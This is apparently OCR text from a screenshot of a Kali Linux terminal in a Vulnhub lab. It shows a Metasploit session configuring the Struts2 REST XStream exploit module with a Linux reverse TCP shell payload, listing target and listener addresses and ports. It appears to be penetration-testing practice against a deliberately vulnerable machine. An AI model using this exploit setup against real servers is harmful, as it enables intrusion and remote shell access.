 1 2 3 4 21:05
kali@kali: ~/Desktop/Vulnhub/S2
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/S2 × (hack_env)kali@kali: ~/Desktop/Vulnhub/S2 ×
payload ⇒ linux/x86/shell/reverse_tcp
msf6 exploit(multi/http/struts2_rest_xstream) > show options
Module options (exploit/multi/http/struts2_rest_xstream):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 10.10.10.140 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SRVHOST 10.10.10.128 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to liste
n on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /orders/3 yes Path to Struts action
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/shell/reverse_tcp):
Name Current Setting Required Description
LHOST 10.10.10.128 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
4 Linux (Dropper)
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/struts2_rest_xstream) >